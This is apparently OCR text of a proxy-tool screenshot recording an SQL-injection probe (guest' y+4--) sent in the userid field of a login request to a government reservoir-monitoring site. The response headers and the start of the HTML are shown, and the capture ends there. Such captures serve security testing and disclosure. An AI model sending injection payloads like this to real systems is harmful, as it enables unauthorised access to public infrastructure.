 Go
Cancel
<
>
Target: http://test.cgg.gov.in
?
Request
Raw Params Headers Hex
POST /cadarsmsap/Login.do HTTP/1.1
Host: test.cgg.gov.in
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 102
Origin: http://test.cgg.gov.in
Connection: close
Referer: http://test.cgg.gov.in/cadarsmsap/Login.do
Cookie: JSESSIONID=B71F724B63FBB9DF267318E0B4A97024; _ga=GA1.3.1297482003.1572851920
Upgrade-Insecure-Requests: 1
link=1&langlink=&action=submitpage&userid=guest' y+4--&password=084e0343a0486ff05530d
f6c705c8bb4
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Set-Cookie: JSESSIONID=70D13B4C52C8EA95DC8D84D6F75834EC; Path=/cadarsmsap
Vary: Accept-Encoding
Content-Type: text/html;charset=UTF-8
Date: Fri, 08 Nov 2019 03:55:44 GMT
Connection: close
Server: Cgg Web Server
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<title>Reservoir Storage Monitoring System</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<link rel="shortcut icon"